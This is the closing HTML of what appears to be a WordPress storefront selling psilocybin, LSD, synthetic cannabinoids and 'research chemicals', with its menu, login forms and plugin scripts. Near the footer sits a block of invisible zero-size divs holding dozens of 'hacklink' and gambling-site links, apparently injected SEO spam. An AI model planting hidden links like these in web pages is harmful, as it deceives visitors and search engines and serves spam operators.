14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
                          <div class="copyright-footer">
        Copyright 2026 © <strong>PSILOCYBIN SHROOMS SHOP</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>
<div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hacklink.co" title="hacklink">hacklink</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siteguarder.com" title="dmca">dmca</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://panel.tree.link" title="hacklink panel">hacklink panel</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betgamongirtr.com/" title="betgamon">betgamon</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://heylink.me/casinolevant/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.t.me/levantcasino" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="casino">casino</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theinternetstore.in/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theinternetstore.in/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mehulgeoprojects.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sapsnj.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantt.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hmgo-voi.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://titanium-valley.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://permokrug.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kino-format.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantbonus.com/casinolevant-adres-yeni-adresimiz/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://stalkonex-zaeune.de/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bdynamic.pt" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bdynamic.pt" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://develogix.at" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://develogix.at" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://centrosdesaude.com" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://centrosdesaude.com" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://uwdroomvilla-costablanca.be/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://uwdroomvilla-costablanca.be/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artep-italia.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artep-italia.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://feuerwehr-boeblingen.de/" title="gamdombet">gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.hansen-styling-parts.de/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.hansen-styling-parts.de/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://suncatcher-studio.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://suncatcher-studio.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://ianndey.com/" title="gamdom">gamdom</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.katovice.cz/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.katovice.cz/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sanscasinogiris.com" title="casino şans">casino şans</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinosansguncelgiris.com" title="casino şans">casino şans</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevant.pro" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sanscasinokayit.com" title="sanscasino">sanscasino</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sanscasino.cc" title="şans casino">şans casino</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sailctaccess.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://gametimesbg.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://manca-indipendentzia.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hotelbrahmi.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kimberlias.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bastoklessel.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://harpoon-willys.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://davidutsler.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://amalasana.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://enotecadegiusti.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://officialsnipergang.com/" title="casino siteleri">casino siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://obaarcuracao.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantbonus.com" title="casino levant">casino levant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theascrepesinc.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu305.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu45.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevant.com" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://buharkeyf03.org/salt-nikotin-likit-pod-e-likit" title="salt likit">salt likit</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetgiris.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetguncel.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kazarnovskaya.com/" title="dumanbet giriş">dumanbet giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://diziturka.net/" title="baywin giriş">baywin giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobet.info/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetsikayet.com/" title="vidobet">vidobet</a> | </div><div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://psilocybinshroomshop.org/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2969"><a href="https://psilocybinshroomshop.org/learn">LEARN</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2970"><a href="https://psilocybinshroomshop.org/guide-to-microdosing">Guide to Microdosing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2975"><a href="https://psilocybinshroomshop.org/guide-to-macrodosing">Guide to Macrodosing</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3095"><a href="https://psilocybinshroomshop.org/shop">Shop</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-162"><a href="https://psilocybinshroomshop.org/product-category/magic-mushroom-grow-kits">Magic Mushroom Grow Kits</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3203"><a href="https://psilocybinshroomshop.org/product-category/microdosing-lsd-and-acid">Microdosing LSD &amp; Acid</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3230"><a href="https://psilocybinshroomshop.org/product-category/thc-psilocybin-edibles">THC/Psilocybin Edibles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-163"><a href="https://psilocybinshroomshop.org/product-category/mushroom-capsules-and-gummies">Mushroom Capsules/Gummies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-155"><a href="https://psilocybinshroomshop.org/product-category/dried-mushrooms">Dried Mushrooms</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-161"><a href="https://psilocybinshroomshop.org/product-category/magic-truffles">Magic Truffles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3690"><a href="https://psilocybinshroomshop.org/product-category/synthetic-cannabinoids">Synthetic Cannabinoids</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3202"><a href="https://psilocybinshroomshop.org/product-category/herbal-incense">Herbal Incense</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4121"><a href="https://psilocybinshroomshop.org/product-category/anxiety-pills">Anxiety Pills</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3864"><a href="https://psilocybinshroomshop.org/product-category/research-chemicals">Research Chemicals</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2976"><a href="https://psilocybinshroomshop.org/payment-guide">PAYMENT GUIDE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2974"><a href="https://psilocybinshroomshop.org/about-us">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2973"><a href="https://psilocybinshroomshop.org/contact-us">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2980"><a href="https://psilocybinshroomshop.org/customer-reviews">Customer Reviews</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4071"><a href="https://psilocybinshroomshop.org/category/uncategorized">Blogs</a></li>
<li class="account-item has-icon menu-item">
<a href="https://psilocybinshroomshop.org/my-account"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
<li class="header-newsletter-item has-icon">

  <a href="#header-newsletter-signup" class="tooltip" title="Sign up for Newsletter">

    <i class="icon-envelop"></i>
    <span class="header-newsletter-title">
      Newsletter    </span>
  </a>

</li><li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="http://url" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#5920362c2b193c34383035" data-label="E-mail" rel="nofollow" class="icon plain  email tooltip" title="Send us an email" aria-label="Send us an email"><i class="icon-envelop" ></i></a></div></li>			</ul>
		
		
	</div>

	
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
            var _smartsupp = _smartsupp || {};
            _smartsupp.key = '163050d87853d73d0a50acb3f6820030313ebffc';
_smartsupp.cookieDomain = 'psilocybinshroomshop.org';
_smartsupp.sitePlatform = 'WP 6.9';
window.smartsupp||(function(d) {
                var s,c,o=smartsupp=function(){ o._.push(arguments)};o._=[];
                s=d.getElementsByTagName('script')[0];c=d.createElement('script');
                c.type='text/javascript';c.charset='utf-8';c.async=true;
                c.src='//www.smartsuppchat.com/loader.js';s.parentNode.insertBefore(c,s);
            })(document);
            </script>    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="9dcf98f52e" /><input type="hidden" name="_wp_http_referer" value="/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://psilocybinshroomshop.org/my-account/lost-password">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">Register</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Email address&nbsp;<span class="required">*</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>

					
						<p>A link to set a new password will be sent to your email address.</p>

					
					<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="bcc301b322" /><input type="hidden" name="_wp_http_referer" value="/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

          </div>
  
<div class="cr-pswp pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" id="cr-frontend-js-js-extra">
/* <![CDATA[ */
var cr_ajax_object = {"ajax_url":"https://psilocybinshroomshop.org/wp-admin/admin-ajax.php"};
var cr_ajax_object = {"ajax_url":"https://psilocybinshroomshop.org/wp-admin/admin-ajax.php","disable_lightbox":"0"};
//# sourceURL=cr-frontend-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://psilocybinshroomshop.org/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.97.0" id="cr-frontend-js-js"></script>
<script type="text/javascript" src="https://psilocybinshroomshop.org/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.97.0" id="cr-colcade-js"></script>
<script type="text/javascript" src="https://psilocybinshroomshop.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://psilocybinshroomshop.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://psilocybinshroomshop.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/psilocybinshroomshop.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://psilocybinshroomshop.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://psilocybinshroomshop.org/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.15.5" id="flatsome-live-search-js"></script>
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https://psilocybinshroomshop.org/wp-admin/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"c21f413523","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"left","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"open","cta_text":"","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"all_time","is_pending_mesg_enabled":"off","pending_mesg_count":"","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-db","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica 